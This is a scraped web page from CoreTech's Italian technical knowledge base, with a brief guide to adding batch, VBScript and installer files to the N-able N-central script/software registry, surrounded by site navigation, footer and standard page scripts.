                                            VMWare                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=On Premises">On Premises</a></li>
                            <li><a class='link-hoverblue' href="N-Able">N-Able</a></li>
                            <li><a class='link-hoverblue' href="N-Able/N-Able---N-Central">N-Able - N-Central</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                                            <h1 class="secondTitle">N-Able - N-Central: Registro degli Script del Software</h1>
                    <div><p>Crea script personalizzati per eseguire attivit&agrave; di routine sui dispositivi dei tuoi clienti. Carica lo script e aggiungilo al&nbsp;registro script/software N-central N-able. &Egrave; quindi possibile utilizzare gli script in un'attivit&agrave; pianificata. Gli script che puoi aggiungere al repository N-able N-central includono:</p>
<ul style="list-style-type: square;">
<li>Criteri di Automation Manager,&nbsp; &nbsp;</li>
<li>Pacchetti di trasferimento file,&nbsp; &nbsp;</li>
<li>Script Windows e MacOS, abd</li>
<li>Pacchetti software di terze parti.</li>
</ul>
<p>I file caricati devono soddisfare i seguenti requisiti:&nbsp;</p>
<ul style="list-style-type: square;">
<li>Gli script devono essere in formato file batch (.bat) o Visual Basic (.vbs, .vb, .vbe).</li>
<li>I pacchetti software di terze parti devono essere installatori InstallShield, MSI o Wise.&nbsp; &nbsp;</li>
<li>I file non devono superare i 50 MB. Un file segnalato dal sistema operativo come 50 MB o pi&ugrave; pu&ograve; fallire al momento del caricamento a causa di arrotondamento effettuato dal sistema operativo.</li>
</ul>
<ol>
<li>Fare clic su <strong>Configurazione &gt; Attivit&agrave; pianificate &gt; Aggiungi/Elimina</strong>.</li>
<li>Fare clic su<strong> Aggiungi &gt; Scripting</strong>.</li>
<li>Nel menu a discesa <strong>Posizione</strong>, seleziona <strong>Dal mio computer</strong>.</li>
<li>Fare clic su Sfoglia per individuare il file di script.</li>
<li>Fare clic su <strong>OK</strong>.</li>
</ol>
<p>&nbsp;</p></div>
                    <div class="sLast"></div>
                    <div id="kb_pagination"></div>
                </div>
            </div>
        </div>
    </div>
</section>

<style>
    .footer a {
        white-space: nowrap;
        color: #FAFAFA;
        font-size: 14px;
    }

    .btn.focus, .btn:focus, .btn:hover {
        color: #428bca;
        text-decoration: none;
    }

    @media(max-width:530px) {
        h4, ul, li{
            text-align: center!important;

        }
    }

</style>

<div class="footer">
    <div class="row">

        <!-- Footer -->
        <footer class="bg-dark text-center text-white">

            <!-- Grid container -->
            <div class="container p-4">
                <!-- Section: Links -->
                <section class="">
                    <!--Grid row-->
                    <div class="row">
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class=" text-left">Azienda</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/chi_siamo.php" title="Chi siamo" class="text-white">Chi Siamo</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Certificazioni</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/lavora_con_noi.php" title="Lavora con noi" class="text-white">Lavora con noi</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" class="text-white logged-hidden">Partner</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/affiliate/affiliate_markerting.php" title="Affiliate Partner Program" class="text-white">Affiliate                                        </a>
                                    </li>
                                    <li>
                                        <a href="/it/service/press/" title="Press" class="text-white">Press</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Diventa Autore</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/chi_siamo/merchandise.php" title="Merchandising" class="text-white">Merchandising</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/chi_siamo/datacenter_infrastruttura.php" title="Infrastruttura Data Center" class="text-white">Infrastruttura Data Center</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/coreTech_numbers.php" title=" CoreTech Figures and Numbers" class="text-white"> CoreTech Figures and Numbers</a>
                                </li>
                            </ul>
                            <br><br>
                            <h4 class="text-left">Legal</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/gdpr.php" title="GDPR" class="text-white">GDPR</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/condizioni_generali.php" title="Condizioni generali" class="text-white">Condizioni generali</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/dpa.php" title="DPA" class="text-white">DPA</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/cookiePrivacy.php" title="Cookie Policy" class="text-white">Cookie Policy</a>
                                </li>
                                <li>
                                    <a href="" data-cc="show-preferencesModal">Cookie Preference</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/Privacy.php" title="Privacy" class="text-white">Privacy</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter" class="text-white">Regolamento Newsletter</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/systemStatus/SLA_servizi.php" title="SLA" class="text-white">SLA</a>
                                </li>
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">1Stack Cloud</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/cloud/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/backup_remoto.php" title="1Backup" class="text-white">1Backup</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_disaster_recovery.php" title="Acronis Disaster Recovery" class="text-white">Acronis Disaster Recovery</a>
                                    </li>
                                    <li>
                                        <a href="/it/cloud/cloud_file_sharing/Acronis_File_Sharing.php" title="Acronis File Sharing" class="text-white">Acronis File Sharing</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/ssl/certificati_ssl.php" title="Certificati SSL Certum" class="text-white">Certificati SSL Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/ssl/configuratore-smime.php" title="Certificati SMIME Certum" class="text-white">Certificati S/MIME Certum</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#draas" title="DRaaS" class="text-white">DRaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#EasyVPN" title="EasyVPN" class="text-white">EasyVPN</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-kerio-connect.php" title="Kerio Connect Cloud" class="text-white">Kerio Connect Cloud</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/archiviazione_email/archiviazione_email.php" title="MailArchive" class="text-white">MailArchive</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_backup/pbsaas_backup.php" title="PBSaaS" class="text-white">PBSaaS</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_file_sharing/RocketBox.php" title="RocketBox"" class="text-white">RocketBox</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/caselle-email-rocketmail.php" title="RocketMail" class="text-white">RocketMail</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/cloud/mail_marketing/RocketNews.php" title="RocketNews" class="text-white">RocketNews</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/hosting/hosting.php" title="RocketWeb" class="text-white">RocketWeb</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar" class="text-white">Server Stellar</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php" title="Server Stellar DEV" class="text-white">Server Stellar DEV</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php#vNAS" title="Server Stellar Vnas" class="text-white">Server Stellar Vnas</a>
                                </li>

                                <li>
                                    <a href="/it/cloud/cloud_server/cloud_server.php?scroll=stellarZenSection" title="Server Stellar Zen" class="text-white">Server Stellar Zen</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/email/smtp-dedicato.php" title="SMTP Dedicato" class="text-white">SMTP Dedicato</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/shop/gestione_contratti/Sigillo.php?toH=msp-csp" title="Sigillo" class="text-white">Sigillo</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/cloud/sygma/sygma.php" title="Sygma" class="text-white">Sygma</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/sygmapassword/configuratore-sygmapassword.php" title="Sygma" class="text-white">SygmaPassword</a>
                                </li>
                                <li>
                                    <a href="/it/cloud/controllo_remoto/SygmaConnect.php" title="Sygma Connect"" class="text-white">Sygma Connect</a>
                                </li>
                                                                    <li>
                                        <a href="/it/shop/listino/list.php" title="Schede Prodotto" class="text-white">Schede Prodotto</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Distribuzione</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/shop/home/" title="Overview" class="text-white">Overview</a>
                                </li>
                                <li>
                                    <a href="/it/service/configurator/" title="Configuratori prezzi" class="text-white">Prezzi</a>
                                </li>
                                                                    <li>
                                        <a href="/it/cloud/cloud_backup/Acronis_cloud_backup.php" title="Acronis Backup" class="text-white">Acronis Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/Acronis_Antivirus.php" title="Acronis MSP Antivirus" class="text-white">Acronis MSP Antivirus</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/MSP_RMM/Acronis_RMM.php" title="Acronis RMM" class="text-white">Acronis RMM</a>
                                    </li>

                                    <li>
                                        <a href="/it/shop/antivirus/avast.php" title="Avast" class="text-white">Avast</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/avg.php" title="AVG" class="text-white">AVG</a>
                                    </li>
                                    
                                    <li>
                                        <a href="/it/shop/DNS_Filtering/DNSFilter.php" title="DNSFilter" class="text-white">DNSFilter</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/cyberthreatIntelligence/domainTools.php" title="DomainTools" class="text-white">DomainTools</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/EloquensAI/EloquensAI.php" title="Eloquens AI" class="text-white">Eloquens AI</a>
                                    </li>

                                    <!--                                <li>
                                                                        <a href="/it/shop/antivirus/drWeb.php" title="Dr.Web" class="text-white">Dr.Web</a>
                                                                    </li>-->
                                    <li>
                                        <a href="/it/shop/antivirus/eset.php" title="Eset" class="text-white">Eset</a>
                                    </li>

<!--                                    <li>
                                        <a href="/it/shop/DNS_Filtering/index.php" title="FlashStart" class="text-white">FlashStart</a>
                                    </li>-->
<!--                                    <li>
                                        <a href="/it/shop/antivirus/gData.php" title="G Data" class="text-white">G Data</a>
                                    </li>-->
                                       
                                <li>
                                    <a href="/it/shop/archiviazione/Archiver.php" title="GFI Archiver" class="text-white">GFI Archiver</a>
                                </li>

                                <li>
                                    <a href="/it/shop/monitoring/EventsManager.php" title="GFI EventsManager" class="text-white">GFI EventsManager</a>
                                </li>
                               
                                <li>
                                    <a href="/it/shop/monitoring/lanGuard.php" title="GFI Languard" class="text-white">GFI Languard</a>
                                </li>
                                <li>
                                    <a href="/it/shop/antispam/MailEssentials.php" title="GFI MailEssentials" class="text-white">GFI MailEssentials</a>
                                </li>
                                <li>
                                          <a href="/it/shop/gestioneIT/configuratore-gfiUnlimited.php" title="GFI Unlimited" class="text-white">GFI Unlimited</a>
                </li>
<li>
                                    <a href="/it/shop/mail_server/kerio_connect.php" title="Kerio Connect" class="text-white">Kerio Connect</a>
                                </li>
                                <li>
                                    <a href="/it/shop/firewall/kerio_control.php" title="Kerio Control" class="text-white">Kerio Control</a>
                                </li>
                                  
                                                                <li>
                                    <a href="/it/shop/applicationSecurity/kiuwan.php" title="Kiuwan" class="text-white">Kiuwan</a>
                                </li>
                                   
                                <li>
                                    <a href="/it/shop/archiviazione/mailStore.php" title="MailStore" class="text-white">MailStore</a>
                                </li>
                                <li>
                                    <a href="/it/shop/mypersonas/mypersonas.php" title="MyPersonas" class="text-white">MyPersonas</a>
                                </li>
                                                                   <li>
                                        <a href="/it/shop/antivirus/N-able_EDR.php" title="N-Able Antivirus EDR" class="text-white">N-Able Antivirus EDR</a>
                                    </li> 

                                    <li>
                                        <a href="/it/cloud/cloud_backup/N-able_backup.php" title="N-Able Backup" class="text-white">N-Able Backup</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/manageCloudMicrosoft/cloud_commander_manage_Microsoft_cloud.php" title="N-Able Cloud Commander" class="text-white">N-Able Cloud Commander</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/MSP_RMM/N-able_RMM.php" title="N-Able RMM" class="text-white">N-Able RMM</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/antivirus/N-able_MDR.php" title="N-Able MDR" class="text-white">N-Able MDR</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/DigitalIdentity/netwrix.php" title="Netwrix" class="text-white">Netwrix</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/networkSecurity/pikered.php" title="Pikered" class="text-white">Pikered</a>
                                    </li> 
                                    <li>
                                        <a href="/it/shop/backup/Proxmox-Backup-Server.php" title="Proxmox Backup Server" class="text-white">Proxmox Backup Server</a>
                                    </li>
                                    <li>
                                        <a href="/it/shop/virtualizzazione/Proxmox-Virtual-Environment.php" title="Proxmox Virtual Environment" class="text-white">Proxmox Virtual Environment</a>
                                    </li>
                                    
                                    <li>
                                    <a href="/it/shop/Edpoint_Cloud/Rapid7.php" title="Rapid7" class="text-white">Rapid7</a>
                                </li>
                                <li>
                                    <a href="/it/shop/securityManagement/RunZero.php" title="Runzero" class="text-white">Runzero</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/mail_server/smartermail.php" title="SmarterMail" class="text-white">SmarterMail</a>
                                </li>

                                <li>
                                    <a href="/it/shop/controllo_remoto/sygmaConnect.php" title="Sygma Connect" class="text-white">Sygma Connect</a>
                                </li>
                                                                 <li>
                                    <a href="/it/shop/networkSecurity/spamTitan.php" title="SpamTitan" class="text-white">SpamTitan</a>
                                </li>
                                <li>
                                    <a href="/it/shop/controllo_remoto/cyberthreatIntelligence/SocRadar.php" title="SocRadar" class="text-white">SocRadar</a>
                                </li>
                                  
                                <li>
                                    <a href="/it/shop/remote_desktop/tsPlus.php" title="TSPlus" class="text-white">TSPlus</a>
                                </li>
                                <li>
                                    <a href="/it/shop/LivePatching/TuxCare_LivePatching.php" title="TuxCare" class="text-white">TuxCare</a>
                                </li>
                                <li>
                                    <a href="/it/shop/networkSecurity/webTitan.php" title="webTitan" class="text-white">webTitan</a>
                                </li>
                                    <!--                                <li>
                                                                        <a href="/it/shop/backup/vmexplorer.php" title="VMExplorer" class="text-white">VMExplorer</a>
                                                                    </li>-->
                                                                       <li>
                                        <a href="/it/shop/virtualizzazione/vmware.php" title="vmWare" class="text-white">vmWare</a>
                                    </li>
                                     
                            </ul>
                        </div>
                        <!--Grid column-->

                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Risorse</h4>

                            <ul class="list-unstyled mb-0">
                                                                    <li>
                                        <a href="/it/service/articoli/" title="News" class="text-white">News&Articoli</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/knowledge_base/knowledge_base.php" title="Guide Tecniche" class="text-white">Guide Tecniche</a>
                                    </li>
                                    <li>
                                        <a href="/it/msp-csp/msp/why_msp.php" title="MSP-CSP" class="text-white">MSP-CSP</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/resource_free/" title="Risorse Gratuite" class="text-white">Risorse Gratuite</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/cloud_academy/coretech_cloud_academy.php" title="Cloud Academy" class="text-white">Cloud Academy</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/onpremises_video/index.php" title="Video" class="text-white">Video</a>
                                    </li>
                                                                    <li>
                                    <a href="/it/service/security/bug_bounty_program.php" title="Bug Bounty Program" class="text-white">Bug Bounty Program</a>
                                </li>
                            </ul>
                              
                                <h4 class="text-left"><br>Eventi</h4>
                                <ul class="list-unstyled mb-0">
                                    <li>
                                        <a href="/it/service/event/corsi_webinar.php" title="Eventi" class="text-white">Eventi</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_summit.php" title="Summit" class="text-white">Summit</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2026 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 494 - Utenti Attivi nell'ultima ora: 4531 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
<script src='/_public/function/main.js'></script>
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
